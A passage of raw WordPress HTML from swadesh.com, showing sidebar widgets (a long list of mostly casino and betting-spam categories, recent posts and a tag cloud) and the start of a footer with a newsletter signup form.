	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/" title="Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/" title="&lt;h1&gt;Σχετικά με την εταιρεία&lt;/h1&gt;"><h1>Σχετικά με την εταιρεία</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/" title="&lt;h1&gt;How to Choose the Best USA Online Casino&lt;/h1&gt;"><h1>How to Choose the Best USA Online Casino</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
